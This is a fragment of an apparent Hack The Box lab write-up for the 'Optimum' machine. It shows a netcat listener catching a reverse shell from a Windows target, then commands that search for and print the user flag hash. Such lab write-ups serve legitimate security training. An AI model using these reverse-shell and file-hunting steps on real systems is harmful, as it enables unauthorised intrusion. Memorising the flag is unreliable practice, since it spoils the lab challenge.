 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.8] 49159
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas

C:\Users\kostas\Desktop>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\Users\kostas\AppData\Roaming\Microsoft\Windows\Recent\user.txt.lnk
c:\Users\kostas\Desktop\user.txt.txt

C:\Users\kostas\Desktop>type "c:\Users\kostas\Desktop\user.txt.txt"
type "c:\Users\kostas\Desktop\user.txt.txt"
d0c39409d7b994a9a1389ebf38ef5f73
C:\Users\kostas\Desktop>